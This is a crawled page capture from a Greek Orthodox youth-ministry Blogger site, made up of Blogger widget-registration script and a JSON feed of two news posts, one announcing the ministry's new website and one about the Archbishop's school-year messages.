'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0395\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1', 'linkCopiedToClipboard': '\u039f \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03bc\u03bf\u03c2 \u03b1\u03bd\u03c4\u03b9\u03b3\u03c1\u03ac\u03c6\u03b7\u03ba\u03b5 \u03c3\u03c4\u03bf \u03c0\u03c1\u03cc\u03c7\u03b5\u03b9\u03c1\u03bf!', 'ok': '\u039f\u039a', 'postLink': '\u03a3\u03cd\u03bd\u03b4\u03b5\u03c3\u03bc\u03bf\u03c2 \u03b1\u03bd\u03ac\u03c1\u03c4\u03b7\u03c3\u03b7\u03c2'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u03a0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03bc\u03ad\u03bd\u03bf', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u03a4\u03b9 \u03b5\u03af\u03bd\u03b1\u03b9 \u03bf \u0391\u03ba\u03ac\u03b8\u03b9\u03c3\u03c4\u03bf\u03c2 \u038e\u03bc\u03bd\u03bf\u03c2 -\u03c0\u03b1\u03b9\u03b4\u03b9\u03ba\u03cc-', 'description': '\xa0 \u0391\u03bb\u03bb\u03ac \u03c4\u03b9 \u03b5\u03af\u03bd\u03b1\u03b9 \u03bf \u0391\u03ba\u03ac\u03b8\u03b9\u03c3\u03c4\u03bf\u03c2 \u038e\u03bc\u03bd\u03bf\u03c2 \u03c0\u03b1\u03b9\u03b4\u03ac\u03ba\u03b9\u03b1 \u03bc\u03bf\u03c5 \u03ba\u03b1\u03bb\u03ac; \u0395\u1f30 \u03bd\u03b1\u03b9 \u03ad\u03bd\u03b1\u03c2 \u03cd\u03bc\u03bd\u03bf\u03c2 \u03c4\u03b7\u03c2\xa0\u039f\u03c1\u03b8\u03cc\u03b4\u03bf\u03be\u03b7\u03c2 \u0395\u03ba\u03ba\u03bb\u03b7\u03c3\u03af\u03b1\u03c2\xa0\u03c0\u03c1\u03bf\u03c2 \u03c4\u03b9\u03bc\u03ae\u03bd \u03c4\u03b7\u03c2\xa0\u0398\u03b5\u03bf\u03c4\u03cc\u03ba\u03bf\u03c5, \u03c4\u03b7\u03c2 \u03a0\u03b1\u03bd\u03b1\u03b3\u03af\u03b1\u03c2 \u03bc\u03b1\u03c2 \u03b4\u03b7\u03bb...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_th2A7-n1g_OCx_tfzNRckFu0MLK7u_xw2NYxmTCTKoqVyJ0bXOsmvJd3tfcH-vii3aO2rb6C5WzEIHOEWXfJuCs5MrdvpUZGf15QR8aSj3ea8QHA', 'url': 'https://www.neotitafokid.gr/2021/04/blog-post_12.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8743815586526982730}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'option', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML911', 'option', document.getElementById('HTML911'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML207', 'option', document.getElementById('HTML207'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'ticker', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML297', 'featuredlist', document.getElementById('HTML297'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML293', 'Featured Summary', document.getElementById('HTML293'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML292', 'leftcolumn', document.getElementById('HTML292'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML294', 'rightcolumn', document.getElementById('HTML294'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3070809434-lbx__el.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML296', 'featuredbox', document.getElementById('HTML296'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML291', 'featuredgrid', document.getElementById('HTML291'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList62', 'social-counter', document.getElementById('LinkList62'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar(1)', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar(1)', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar(1)', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar(1)', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar(1)', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar(1)', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar(2)', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar(2)', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u03a6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Bottom-menu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.neotitafokid.gr/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Footer widget(1)', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Footer widget(1)', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Footer widget(2)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'Footer widget(3)', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer widget(3)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u0391\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae\u2026', 'contactFormMessageSentMsg': '\u03a4\u03bf \u03bc\u03ae\u03bd\u03c5\u03bc\u03ac \u03c3\u03b1\u03c2 \u03b5\u03c3\u03c4\u03ac\u03bb\u03b7.', 'contactFormMessageNotSentMsg': '\u0394\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03ae \u03b7 \u03b1\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae \u03c4\u03bf\u03c5 \u03bc\u03b7\u03bd\u03cd\u03bc\u03b1\u03c4\u03bf\u03c2. \u0394\u03bf\u03ba\u03b9\u03bc\u03ac\u03c3\u03c4\u03b5 \u03be\u03b1\u03bd\u03ac \u03b1\u03c1\u03b3\u03cc\u03c4\u03b5\u03c1\u03b1.', 'contactFormInvalidEmailMsg': '\u0391\u03c0\u03b1\u03b9\u03c4\u03b5\u03af\u03c4\u03b1\u03b9 \u03ad\u03b3\u03ba\u03c5\u03c1\u03b7 \u03b4\u03b9\u03b5\u03cd\u03b8\u03c5\u03bd\u03c3\u03b7.', 'contactFormEmptyMessageMsg': '\u03a4\u03bf \u03c0\u03b5\u03b4\u03af\u03bf \u03bc\u03b7\u03bd\u03cd\u03bc\u03b1\u03c4\u03bf\u03c2 \u03b4\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03b5\u03af \u03bd\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03ba\u03b5\u03bd\u03cc.', 'title': '\u03a6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2', 'blogId': '2871911880477461646', 'contactFormNameMsg': '\u038c\u03bd\u03bf\u03bc\u03b1', 'contactFormEmailMsg': '\u0397\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03cc \u03c4\u03b1\u03c7\u03c5\u03b4\u03c1\u03bf\u03bc\u03b5\u03af\u03bf', 'contactFormMessageMsg': '\u039c\u03ae\u03bd\u03c5\u03bc\u03b1', 'contactFormSendMsg': '\u0391\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae', 'contactFormToken': 'AOuZoY4yV4sK4r7-TvOgU7rFXjhvm2TJ_Q:1769111316688', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Footer widget(3)', document.getElementById('Label2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.neotitafokid.gr/feeds/posts/default/-/%CE%9D%CE%95%CE%91?alt=json-in-script&max-results=5&callback=jQuery1110035543634215067454_1769111315368&_=1769111315369
body_size: 20194
content:
// API callback
jQuery1110035543634215067454_1769111315368({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2871911880477461646"},"updated":{"$t":"2025-03-27T04:41:15.345-07:00"},"category":[{"term":"ΜΑΘΗΜΑΤΑ ΓΥΜ-ΛΥΚ"},{"term":"ΜΑΘΗΜΑΤΑ ΔΗΜΟΤΙΚΟΥ"},{"term":"ΜΑΘΗΜΑΤΑ ΠΡΟΣΧΟΛΙΚΗΣ"},{"term":"ΒΙΝΤΕΟ"},{"term":"ΝΕΑ"},{"term":"ΟΡΘΟΔΟΞΗ ΚΑΤΗΧΗΣΗ"},{"term":"ΕΦΗΒΙΚΑ"},{"term":"ΦΙΛΟΞΕΝΙΑ"},{"term":"ΘΕΑΤΡΟ"},{"term":"ΕΝΤΥΠΑ"},{"term":"18-40 ΕΤΩΝ"},{"term":"ΤΑΙΝΙΑ"},{"term":"ΠΑΙΧΝΙΔΙΑ ΠΡΟΣΧΟΛΙΚΗΣ"},{"term":"ΚΑΤΗΧΗΤΙΚΑ"},{"term":"ΔΙΑΔΙΚΤΥΑΚΗ ΠΑΡΕΑ"},{"term":"ΠΑΙΧΝΙΔΙΑ ΔΗΜΟΤΙΚΟΥ"},{"term":"ΑΘΛΗΤΙΚΑ"},{"term":"ΠΑΡΟΥΣΙΑΣΕΙΣ"},{"term":"NEA"},{"term":"ΦΩΤΟΓΡΑΦΙΕΣ ΓΕΝΙΚΕΣ"},{"term":"ΔΙΑΓΩΝΙΣΜΟΙ"},{"term":"ΠΝΕΥΜΑΤΙΚΑ"},{"term":"ΒΙΒΛΙΑ"},{"term":"ΝΕΩΝ ΕΥΠΑΛΙΟΥ"},{"term":"Quiz"},{"term":"ΜΟΥΣΙΚΗ"},{"term":"ΕΚΔΡΟΜΕΣ"},{"term":"BINTEO"},{"term":"ΑΣΤΕΙΑ"},{"term":"ΕΚΔΗΛΩΣΕΩΝ"},{"term":"ΤΙ ΕΙΝΑΙ Η ΠΡΟΣΕΥΧΗ"},{"term":"ΒΡΑΔΙΝΗ ΠΡΟΣΕΥΧΗ"},{"term":"ΠΑΙΧΝΙΔΙΑ ΓΥΜ-ΛΥΚ"},{"term":"ΠΡΟΣΕΥΧΕΣ ΦΑΓΗΤΟΥ"},{"term":"ΠΡΩΙΝΗ ΠΡΟΣΕΥΧΗ"},{"term":"ΦΩΤΟΓΡΑΦΙΕΣ"},{"term":"ΦΩΤΟΓΡΑΦΙΕΣ ΝΕΩΝ ΓΑΛΑΞΙΔΙΟΥ"},{"term":"ΦΩΤΟΓΡΑΦΙΕΣ ΝΕΩΝ ΕΡΑΤΕΙΝΗΣ"}],"title":{"type":"text","$t":"Νεοτητα Ι.Μ Φωκιδος"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.neotitafokid.gr\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2871911880477461646\/posts\/default\/-\/%CE%9D%CE%95%CE%91?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.neotitafokid.gr\/search\/label\/%CE%9D%CE%95%CE%91"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2871911880477461646\/posts\/default\/-\/%CE%9D%CE%95%CE%91\/-\/%CE%9D%CE%95%CE%91?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Νεότητα Ι. Μ. Φωκίδος"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00253003166297515385"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"68"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2871911880477461646.post-1742109370403658627"},"published":{"$t":"2023-10-18T21:50:00.007-07:00"},"updated":{"$t":"2023-10-18T21:56:59.074-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΝΕΑ"}],"title":{"type":"text","$t":"Κλίκαρέ το… σε περιμένουμε (Μεταφορά σε νέο ολοκαίνουριο site για την Νεότητα)"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/neotitafokidas.gr\/klikare-to-kai-se-perimenoume-kathe-s-k\/\" target=\"_blank\"\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/neotitafokidas.gr\/\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"755\" data-original-width=\"1508\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5aJljfYMKt6hdNJNRZW1Nk3lSao4BAV8ilzwC77Cs0-YVhm9X_oy5Z5TqD6_lnWPWP5KuA-UxLhfPB1kCgKXedZVsKxdb6XQ1RUpoOGDHn5szoYxpJ4hxZZ5MJxo-MPpFgKXN4Tq3gUwEq6lVfV64snpZBoiRxEoiNWCuouKqI1VGtop3hO_2goUP8TH9\/w640-h320\/Untitled-6.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/neotitafokidas.gr\/klikare-to-kai-se-perimenoume-kathe-s-k\/\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΑπό σήμερα στον «αέρα» το ολοκαίνουριο site της Ιεράς Μητροπόλεως Φωκίδας για την Νεότητα \u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/neotitafokidas.gr\/\"\u003Ehttps:\/\/neotitafokidas.gr\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EΜε ιδιαίτερη χαρά και διάθεση για ανανέωση σας παρουσιάζουμε τη νέα ιστοσελίδα για την Νεότητα της Ιεράς Μητροπόλεως Φωκίδας! Το νέο μας εγχείρημα είναι πλέον γεγονός και είναι πλέον στον αέρα!\u003Cbr \/\u003E\u003Cbr \/\u003EΜέσα από το σύγχρονο, απλό στην δομή, εύχρηστο και φιλικό ψηφιακό περιβάλλον του \u003Ca href=\"https:\/\/neotitafokidas.gr\/\"\u003E« https:\/\/neotitafokidas.gr\/ \u003C\/a\u003E» ο αναγνώστης θα έχει την δυνατότητα να ενημερωθεί για όλες τις δράσεις που έχουν γίνει στο παρελθόν αλλά και για όσες θα ακολουθήσουν στο μέλλον.\u003Cbr \/\u003E\u003Cbr \/\u003EΟι δυνατότητες, όμως, του αναγνωστικού κοινού δεν εξαντλούνται μόνο στο κομμάτι των δράσεων, αφού οι θεματικές ενότητες είναι πολλές και μπορεί οποιοσδήποτε το θελήσει να ενημερωθεί σφαιρικά για όλες τις δραστηριότητες που διεξάγονται από το Γραφείο Νεότητας της Μητροπόλεως Φωκίδας. Επιπλέον, ο χρήστης θα έχει και την δυνατότητα να μοιραστεί στα social media όποια πληροφορία τον ενδιαφέρει!\u003Cbr \/\u003E\u003Cbr \/\u003EΜε μία περιήγηση ο επισκέπτης θα μπορεί να δει όλες τις θεματικές ενότητες: φιλοξενία στην Γαλιλαία, θεατρικές παραστάσεις, κατηχητικά μαθήματα, video και podcasts, σύγχρονα θέματα προβληματισμού, πλούσιο φωτογραφικό υλικό και πολλά ακόμη.\u003Cbr \/\u003E\u003Cbr \/\u003EΟ επανασχεδιασμός του site θέτει ως στόχο την αμεσότερη επικοινωνία με τον χρήστη αλλά και την ολοκληρωμένη ενημέρωση για όλες τις δράσεις.\u003Cbr \/\u003E\u003Cbr \/\u003EΤο ολοκαίνουριο site θα είναι απλό και πιο εύκολο στην πλοήγηση. Η αισθητική του αναβάθμιση είναι εμφανής από το πρώτο κλικ και η πρόσβαση για το σύνολο των πληροφοριών πιο γρήγορη και πιο διεισδυτική!\u003Cbr \/\u003E\u003Cbr \/\u003EΚλίκαρέ το και… σε περιμένουμε κάθε Σ\/Κ στις συνάξεις νέων της Εκκλησίας μας.\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.neotitafokid.gr\/feeds\/1742109370403658627\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.neotitafokid.gr\/2023\/10\/site-httpsneotitafokidasgr.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2871911880477461646\/posts\/default\/1742109370403658627"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2871911880477461646\/posts\/default\/1742109370403658627"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.neotitafokid.gr\/2023\/10\/site-httpsneotitafokidasgr.html","title":"Κλίκαρέ το… σε περιμένουμε (Μεταφορά σε νέο ολοκαίνουριο site για την Νεότητα)"}],"author":[{"name":{"$t":"Γραφείο Νεότητας Ι. Μ. Φωκίδας"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10846213046103467213"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5aJljfYMKt6hdNJNRZW1Nk3lSao4BAV8ilzwC77Cs0-YVhm9X_oy5Z5TqD6_lnWPWP5KuA-UxLhfPB1kCgKXedZVsKxdb6XQ1RUpoOGDHn5szoYxpJ4hxZZ5MJxo-MPpFgKXN4Tq3gUwEq6lVfV64snpZBoiRxEoiNWCuouKqI1VGtop3hO_2goUP8TH9\/s72-w640-h320-c\/Untitled-6.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2871911880477461646.post-577408549531854230"},"published":{"$t":"2023-09-10T22:00:00.006-07:00"},"updated":{"$t":"2023-09-10T22:00:49.089-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΝΕΑ"}],"title":{"type":"text","$t":"Μηνύματα Μακαριωτάτου για το Νέο Σχολικό Έτος"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhltv2g-ImpImVBARbc0Qq4F3khOWjWeP7sfuAO5u78DYTPJEthV8Z8lCgefGnGbN2MxmXQ-_NI9oKSDRYsrWNeifPRc5eleVPOvJF8lWsxMR1y_U984i0-3gm2Ru_TwnMNpr0dwyNcXTDq3FojbexmeDYJ8IThx_TeUbhEPRux8zeUEXyQ1ECnj7NddPGj\/s841\/66-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"841\" data-original-width=\"595\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhltv2g-ImpImVBARbc0Qq4F3khOWjWeP7sfuAO5u78DYTPJEthV8Z8lCgefGnGbN2MxmXQ-_NI9oKSDRYsrWNeifPRc5eleVPOvJF8lWsxMR1y_U984i0-3gm2Ru_TwnMNpr0dwyNcXTDq3FojbexmeDYJ8IThx_TeUbhEPRux8zeUEXyQ1ECnj7NddPGj\/w452-h640\/66-2.jpg\" width=\"452\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.iaath.gr\/index.php\/egkyklia-simeiomata\/2657-egkyklio-simeioma-ar-66-minymata-makariotatou-neou-sxolikoy-etous\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSMSEiuVbgQkD8hPmE9jugPMIge7vkgSDJuxy4IWhWAJ-hyAfQ_oxVALNV-I7t0f0CNYPZzGsuhnOA5fmYMgP3ckaiUKpdb3DssCTTOMugKZNGbPJkoG8vgf9QxN6sZffGsOcNhhHXRSOEv2gu8tmV-Dn1YaIfWMiXodwVt516ytVpoR3yXrmUBOvy04kW\/s841\/66-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"841\" data-original-width=\"595\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSMSEiuVbgQkD8hPmE9jugPMIge7vkgSDJuxy4IWhWAJ-hyAfQ_oxVALNV-I7t0f0CNYPZzGsuhnOA5fmYMgP3ckaiUKpdb3DssCTTOMugKZNGbPJkoG8vgf9QxN6sZffGsOcNhhHXRSOEv2gu8tmV-Dn1YaIfWMiXodwVt516ytVpoR3yXrmUBOvy04kW\/w452-h640\/66-3.jpg\" width=\"452\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB0pvNN-hBsGgmQI5L0BoLqy8fEshzuW1swhMa11QdRg6O3ad_HVdpTueQ15Ah0p5yA5pauxGtZF3a5SHQ99vqPI9EWmIjP1ZIA19n1d4zZVBUItXuFhOYGhRwd3DMAhSajfuY93Mk5hWKcvzVQFK9gPMnH8SO0wifMoVk8sUsZPvjuTygBtX-71rUfsME\/s841\/66-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"841\" data-original-width=\"595\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB0pvNN-hBsGgmQI5L0BoLqy8fEshzuW1swhMa11QdRg6O3ad_HVdpTueQ15Ah0p5yA5pauxGtZF3a5SHQ99vqPI9EWmIjP1ZIA19n1d4zZVBUItXuFhOYGhRwd3DMAhSajfuY93Mk5hWKcvzVQFK9gPMnH8SO0wifMoVk8sUsZPvjuTygBtX-71rUfsME\/w452-h640\/66-4.jpg\" width=\"452\" \/\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQIjec5O-vlEcg-wemj9R3Yw5PoSH7gQ_i-wG_DDPCN11v4XR0BzMwq8t45Zp9qCUUHYZx_sKgeVIc1alR4-kM05cozpfHzKIxrYbyLQ4Y6BCJo5yP-7Tzv3_rksgrZc8yIfZV1cB4MyTGcBcyzwBo21rrJKpFnlJ00NZvA74sMKZLYkvMy4wT2u9x94hU\/s841\/66-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"841\" data-original-width=\"595\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQIjec5O-vlEcg-wemj9R3Yw5PoSH7gQ_i-wG_DDPCN11v4XR0BzMwq8t45Zp9qCUUHYZx_sKgeVIc1alR4-kM05cozpfHzKIxrYbyLQ4Y6BCJo5yP-7Tzv3_rksgrZc8yIfZV1cB4MyTGcBcyzwBo21rrJKpFnlJ00NZvA74sMKZLYkvMy4wT2u9x94hU\/w452-h640\/66-5.jpg\" width=\"452\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca 